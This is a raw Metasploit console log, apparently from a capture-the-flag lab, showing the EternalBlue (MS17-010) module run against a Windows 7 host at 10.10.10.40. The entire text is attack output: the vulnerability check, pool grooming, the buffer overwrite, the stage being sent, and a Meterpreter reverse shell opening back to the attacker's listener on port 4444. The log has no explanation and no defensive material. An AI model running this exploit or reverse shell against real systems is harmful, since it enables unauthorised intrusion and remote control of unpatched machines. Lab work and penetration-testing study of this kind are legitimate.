 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.9:4444 → 10.10.10.40:49158 ) at 2022-04-29 11:52:04 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >